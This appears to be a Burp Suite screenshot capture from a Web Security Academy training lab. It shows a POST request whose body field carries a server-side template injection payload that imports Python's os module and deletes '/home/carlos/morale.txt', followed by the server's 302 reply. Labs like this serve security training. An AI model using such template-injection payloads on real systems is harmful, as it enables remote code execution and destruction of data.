 Request
Response
Pretty Raw Headers Query Params Body Params Cookies Attributes \n
Pretty Raw Render Headers
1 POST /my-account/change-blog-post-author-display HTTP/1.1
2 Host: 0a3300d903fca163c0ce2d4600cf00cb.web-security-academy.net
3 Cookie: session=YNo2fP926lpIlkaswcojyRwkCzsDpKyQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 129
10 Origin: https://0a3300d903fca163c0ce2d4600cf00cb.web-security-academy.net
11 Dnt: 1
12 Referer: https://0a3300d903fca163c0ce2d4600cf00cb.web-security-academy.net/my-account
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 blog-post-author-display=user.name}}{%import+os;os.unlink("/home/carlos/morale.txt")%}{{2*3&csrf
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Connection: close
4 Content-Length: 0
5
6